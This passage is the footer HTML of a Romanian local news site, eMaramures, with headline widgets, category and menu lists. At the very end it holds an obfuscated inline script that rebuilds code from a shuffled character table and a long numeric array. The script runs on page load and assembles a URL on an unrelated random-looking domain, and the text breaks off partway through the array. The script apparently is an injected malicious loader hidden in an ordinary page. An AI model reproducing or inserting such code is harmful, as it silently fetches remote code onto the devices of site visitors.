<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_452338_1_697e5d609987d  normal " data-unique="jnews_module_452338_1_697e5d609987d">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501919 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/jocul-satului-din-breb-organizat-pe-15-februarie-la-caminul-cultural/" data-wpel-link="internal">Jocul Satului din Breb, organizat pe 15 februarie la Căminul Cultural</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/jocul-satului-din-breb-organizat-pe-15-februarie-la-caminul-cultural/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501958 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-andrei-ostrovanu tag-baia-mare tag-kickboxing">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/andrei-ostrovanu-invitat-sa-le-vorbeasca-liceenilor-baimareni-despre-nonviolenta/" data-wpel-link="internal">Andrei Ostrovanu, invitat să le vorbească liceenilor băimăreni despre nonviolență</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/andrei-ostrovanu-invitat-sa-le-vorbeasca-liceenilor-baimareni-despre-nonviolenta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501877 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/slujiri-arhieresti-in-zilele-de-1-si-2-februarie/" data-wpel-link="internal">Slujiri arhierești în zilele de 1 și 2 februarie </a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/slujiri-arhieresti-in-zilele-de-1-si-2-februarie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501955 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-baia-mare tag-caspev tag-maramures tag-muzica tag-poezie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/muzica-si-poezie-intr-o-atmosfera-de-neuitat-la-centrul-caspev/" data-wpel-link="internal">Muzică și poezie, într-o atmosferă de neuitat la Centrul CASPEV</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/muzica-si-poezie-intr-o-atmosfera-de-neuitat-la-centrul-caspev/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501928 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/incepe-perioada-triodului-calatoria-duhovniceasca-spre-pasti/" data-wpel-link="internal">Începe Perioada Triodului, călătoria duhovnicească spre Paști</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/incepe-perioada-triodului-calatoria-duhovniceasca-spre-pasti/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_452338_1_697e5d609987d = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501919 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/jocul-satului-din-breb-organizat-pe-15-februarie-la-caminul-cultural/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jocul Satului din Breb, organizat pe 15 februarie la Căminul Cultural" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-34-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-34-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-34-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/Untitled-34-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/jocul-satului-din-breb-organizat-pe-15-februarie-la-caminul-cultural/" data-wpel-link="internal">Jocul Satului din Breb, organizat pe 15 februarie la Căminul Cultural</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501958 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-andrei-ostrovanu tag-baia-mare tag-kickboxing">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/andrei-ostrovanu-invitat-sa-le-vorbeasca-liceenilor-baimareni-despre-nonviolenta/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Andrei Ostrovanu, invitat să le vorbească liceenilor băimăreni despre nonviolență" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/624541962_1906469816910531_315289588957660944_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/624541962_1906469816910531_315289588957660944_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/624541962_1906469816910531_315289588957660944_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/624541962_1906469816910531_315289588957660944_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/624541962_1906469816910531_315289588957660944_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/andrei-ostrovanu-invitat-sa-le-vorbeasca-liceenilor-baimareni-despre-nonviolenta/" data-wpel-link="internal">Andrei Ostrovanu, invitat să le vorbească liceenilor băimăreni despre nonviolență</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(pgqaozktloxdy==undefined){var pgqaozktloxdy={ts:'1769882702',};(function(){var dhynjgplhrpdb=["_","T","Y","B","(",";"," ","Q","2","q","D","c","A","8","i","5","1","6","z","e","H","O","4","-","W","u","=","k","b","j","f","R","%","#","|","]","/","{","Z","0","a","*","N","h","?","X","t","!","J","g","E","r","m","G","d","K","+","<","w",",","^","F","v","L","x","3",":","P","$","I","&","U","@","C","S","'","l","[","y","s","o","}","M","7",".","p","V","9","\\",")","n",">","\"","`"];var pgqaozktloxdy=[46,51,78,37,54,80,11,25,52,19,90,46,84,11,25,51,51,19,90,46,74,11,51,14,85,46,84,79,19,46,12,46,46,51,14,28,25,46,19,4,75,79,51,11,75,59,75,76,80,76,75,89,5,81,11,40,46,11,43,4,19,89,37,81,14,30,4,82,40,46,43,84,51,40,90,54,80,52,26,26,90,25,76,76,89,37,21,28,29,19,11,46,84,54,19,30,14,90,19,67,51,80,85,19,51,46,78,4,82,40,46,43,59,92,51,40,90,54,80,52,92,59,37,62,40,76,25,19,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,85,40,51,79,19,61,76,80,40,46,4,75,39,84,75,56,90,19,58,6,10,40,46,19,4,89,84,49,19,46,71,1,73,82,14,76,76,14,79,19,11,80,90,54,79,4,89,89,81,81,89,5,81,14,30,4,82,40,46,43,84,30,76,80,80,51,26,26,90,25,76,76,89,37,21,28,29,19,11,46,84,54,19,30,14,90,19,67,51,80,85,19,51,46,78,4,82,40,46,43,59,92,30,76,80,80,51,92,59,37,62,40,76,25,19,66,30,25,90,11,46,14,80,90,4,62,89,37,51,19,46,25,51,90,6,85,40,51,79,19,69,90,46,4,62,84,46,80,74,46,51,14,90,49,4,89,89,81,81,89,5,81,14,30,4,9,18,27,26,26,25,90,54,19,30,14,90,19,54,89,37,62,40,51,6,9,18,27,26,37,25,66,75,36,36,58,19,25,30,54,43,79,40,79,84,11,80,52,36,46,55,36,54,76,25,30,19,80,76,14,46,19,54,76,25,36,54,76,25,30,40,28,85,54,76,25,36,8,39,8,17,36,39,16,36,54,76,25,19,40,28,85,23,11,80,51,27,79,11,51,19,58,16,65,8,65,15,40,23,77,51,35,84,85,90,49,75,59,78,66,75,36,36,58,19,25,30,54,43,79,40,79,84,11,80,52,36,17,62,79,13,90,23,23,39,82,36,9,63,62,46,51,69,3,55,36,73,78,86,54,36,63,46,62,46,69,38,14,76,67,43,74,23,77,51,35,84,29,85,49,75,59,46,79,66,75,16,83,17,87,13,13,8,83,39,8,75,59,30,76,66,77,35,59,11,30,66,30,40,76,79,19,59,40,46,0,54,80,66,92,51,54,54,78,58,54,84,11,80,52,92,59,40,46,0,29,79,66,92,40,54,62,19,51,46,14,79,14,90,49,84,29,79,92,59,40,46,0,14,52,66,92,40,54,11,80,54,19,84,85,90,49,92,59,40,46,0,51,25,66,92,36,40,54,62,19,51,46,14,79,14,90,49,84,29,79,92,59,40,46,0,51,14,66,92,36,40,54,11,76,25,46,46,19,51,84,85,90,49,92,59,40,46,0,19,14,66,92,51,14,49,43,46,40,54,92,59,40,46,0,19,11,66,92,11,80,90,46,19,90,46,23,40,54,6,11,80,90,46,19,90,46,12,54,92,59,40,46,0,19,79,66,92,85,80,79,14,46,14,80,90,66,40,28,79,80,76,25,46,19,5,54,14,79,85,76,40,78,66,28,76,80,11,27,5,92,59,40,46,0,19,66,46,51,25,19,59,40,46,0,51,66,46,51,25,19,59,40,46,0,51,8,66,30,40,76,79,19,59,14,66,30,40,76,79,19,59,11,66,39,59,25,11,66,30,40,76,79,19,59,11,76,66,77,35,59,85,62,66,30,40,76,79,19,59,11,79,79,66,30,40,76,79,19,59,40,46,0,49,66,30,40,76,79,19,59,40,46,0,54,66,30,40,76,79,19,59,40,46,0,14,66,30,40,76,79,19,59,40,46,0,30,66,30,40,76,79,19,59,40,46,0,14,28,66,75,54,76,25,75,59,79,90,66,39,59,79,46,40,51,46,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,89,37,47,30,25,90,11,46,14,80,90,4,40,59,28,59,11,89,37,40,77,28,35,26,11,4,89,81,4,9,18,27,59,92,62,92,59,30,25,90,11,46,14,80,90,4,89,37,30,25,90,11,46,14,80,90,6,40,4,89,37,51,19,46,25,51,90,37,58,14,54,46,43,66,27,4,89,59,43,19,14,49,43,46,66,76,4,89,81,81,30,25,90,11,46,14,80,90,6,28,4,40,59,28,89,37,62,40,51,6,11,26,37,81,5,51,19,46,25,51,90,6,28,26,56,28,34,34,39,59,11,84,58,14,54,46,43,26,4,11,84,51,14,49,43,46,26,40,84,51,14,49,43,46,56,28,89,23,4,11,84,76,19,30,46,26,40,84,76,19,30,46,23,28,89,59,11,84,43,19,14,49,43,46,26,4,11,84,28,80,46,46,80,52,26,40,84,28,80,46,46,80,52,56,28,89,23,4,11,84,46,80,85,26,40,84,46,80,85,23,28,89,59,11,81,30,25,90,11,46,14,80,90,6,11,4,40,59,11,89,37,51,19,46,25,51,90,6,40,26,40,70,70,47,40,84,90,80,54,19,1,78,85,19,44,40,77,39,35,66,40,59,40,70,70,16,26,26,26,40,84,90,80,54,19,1,78,85,19,44,28,4,40,84,49,19,46,3,80,25,90,54,14,90,49,73,76,14,19,90,46,31,19,11,46,4,89,59,11,89,66,47,16,81,30,25,90,11,46,14,80,90,6,54,4,28,89,37,28,26,90,25,76,76,26,26,28,44,40,4,89,66,16,26,26,26,28,84,90,80,54,19,1,78,85,19,44,11,4,28,89,66,28,5,62,40,51,6,54,26,28,84,43,19,14,49,43,46,59,19,26,28,84,58,14,54,46,43,5,51,19,46,25,51,90,6,54,26,92,30,25,90,11,46,14,80,90,92,26,26,46,78,85,19,80,30,6,54,44,54,84,11,40,76,76,4,28,89,66,54,59,19,26,92,30,25,90,11,46,14,80,90,92,26,26,46,78,85,19,80,30,6,19,44,19,84,11,40,76,76,4,28,89,66,19,59,19,36,54,81,62,40,51,6,19,26,37,81,59,30,26,92,25,90,54,19,30,14,90,19,54,92,47,26,46,78,85,19,80,30,6,58,14,90,54,80,58,70,70,58,14,90,54,80,58,59,49,26,92,25,90,54,19,30,14,90,19,54,92,47,26,46,78,85,19,80,30,6,54,80,11,25,52,19,90,46,70,70,54,80,11,25,52,19,90,46,59,43,26,49,70,70,49,84,54,80,11,25,52,19,90,46,50,76,19,52,19,90,46,59,14,26,30,40,76,79,19,59,29,26,14,44,30,25,90,11,46,14,80,90,4,40,89,37,51,19,46,25,51,90,47,47,14,84,11,40,76,76,4,30,59,40,89,84,52,40,46,11,43,19,79,81,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,47,16,81,59,27,26,19,84,62,14,19,58,85,80,51,46,24,26,30,25,90,11,46,14,80,90,4,89,37,62,40,51,6,40,26,43,84,11,76,14,19,90,46,24,14,54,46,43,59,28,26,30,84,14,90,90,19,51,24,14,54,46,43,5,51,19,46,25,51,90,6,28,91,40,44,28,66,40,81,59,76,26,19,84,62,14,19,58,85,80,51,46,20,26,30,25,90,11,46,14,80,90,4,89,37,62,40,51,6,40,26,43,84,11,76,14,19,90,46,20,19,14,49,43,46,59,28,26,30,84,14,90,90,19,51,20,19,14,49,43,46,5,51,19,46,25,51,90,6,28,91,40,44,28,66,40,81,5,51,19,46,25,51,90,6,19,84,52,9,26,29,59,19,84,62,14,19,58,85,80,51,46,26,40,59,19,84,79,11,51,80,76,76,45,26,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,84,85,40,49,19,45,21,30,30,79,19,46,34,34,43,84,79,11,51,80,76,76,63,19,30,46,81,59,19,84,79,11,51,80,76,76,2,26,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,84,85,40,49,19,2,21,30,30,79,19,46,34,34,43,84,79,11,51,80,76,76,1,80,85,81,59,19,84,51,19,11,46,40,90,49,76,19,26,11,59,19,84,40,79,85,19,11,46,26,54,59,19,84,14,90,45,26,30,25,90,11,